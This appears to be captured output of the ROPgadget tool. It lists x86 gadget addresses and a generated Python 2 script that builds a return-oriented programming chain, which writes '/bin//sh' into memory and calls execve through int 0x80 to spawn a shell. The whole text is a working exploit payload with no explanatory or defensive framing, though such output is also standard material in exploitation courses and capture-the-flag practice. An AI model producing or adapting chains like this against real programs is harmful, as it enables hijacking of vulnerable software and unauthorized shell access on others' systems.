 ROP chain generation
===========================================================
- Step 1 -- Write-what-where gadgets
[+] Gadget found: 0x806f702 mov dword ptr [edx], ecx ; ret
[+] Gadget found: 0x8056c2c pop edx ; ret
[+] Gadget found: 0x8056c56 pop ecx ; pop ebx ; ret
[-] Can't find the 'xor ecx, ecx' gadget. Try with another 'mov [r], r'
[+] Gadget found: 0x808fe0d mov dword ptr [edx], eax ; ret
[+] Gadget found: 0x8056c2c pop edx ; ret
[+] Gadget found: 0x80c5126 pop eax ; ret
[+] Gadget found: 0x80488b2 xor eax, eax ; ret
- Step 2 -- Init syscall number gadgets
[+] Gadget found: 0x80488b2 xor eax, eax ; ret
[+] Gadget found: 0x807030c inc eax ; ret
- Step 3 -- Init syscall arguments gadgets
[+] Gadget found: 0x80481dd pop ebx ; ret
[+] Gadget found: 0x8056c56 pop ecx ; pop ebx ; ret
[+] Gadget found: 0x8056c2c pop edx ; ret
- Step 4 -- Syscall gadget
[+] Gadget found: 0x804936d int 0x80
- Step 5 -- Build the ROP chain
#!/usr/bin/env python2
# execve generated by ROPgadget v5.2
from struct import pack
# Padding goes here
p = ''
p += pack('<I', 0x08056c2c) # pop edx ; ret
p += pack('<I', 0x080f4060) # @ .data
p += pack('<I', 0x080c5126) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x0808fe0d) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x08056c2c) # pop edx ; ret
p += pack('<I', 0x080f4064) # @ .data + 4
p += pack('<I', 0x080c5126) # pop eax ; ret
p += '//sh'
p += pack('<I', 0x0808fe0d) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x08056c2c) # pop edx ; ret
p += pack('<I', 0x080f4068) # @ .data + 8
p += pack('<I', 0x080488b2) # xor eax, eax ; ret
p += pack('<I', 0x0808fe0d) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481dd) # pop ebx ; ret
p += pack('<I', 0x080f4060) # @ .data
p += pack('<I', 0x08056c56) # pop ecx ; pop ebx ; ret
p += pack('<I', 0x080f4068) # @ .data + 8
p += pack('<I', 0x080f4060) # padding without overwrite ebx
p += pack('<I', 0x08056c2c) # pop edx ; ret
p += pack('<I', 0x080f4068) # @ .data + 8
p += pack('<I', 0x080488b2) # xor eax, eax ; ret
p += pack('<I', 0x0807030c) # inc eax ; ret
p += pack('<I', 0x0807030c) # inc eax ; ret
p += pack('<I', 0x0807030c) # inc eax ; ret
p += pack('<I', 0x0807030c) # inc eax ; ret
p += pack('<I', 0x0807030c) # inc eax ; ret
p += pack('<I', 0x0807030c) # inc eax ; ret
p += pack('<I', 0x0807030c) # inc eax ; ret
p += pack('<I', 0x0807030c) # inc eax ; ret
p += pack('<I', 0x0807030c) # inc eax ; ret
p += pack('<I', 0x0807030c) # inc eax ; ret
p += pack('<I', 0x0807030c) # inc eax ; ret
p += pack('<I', 0x0804936d) # int 0x80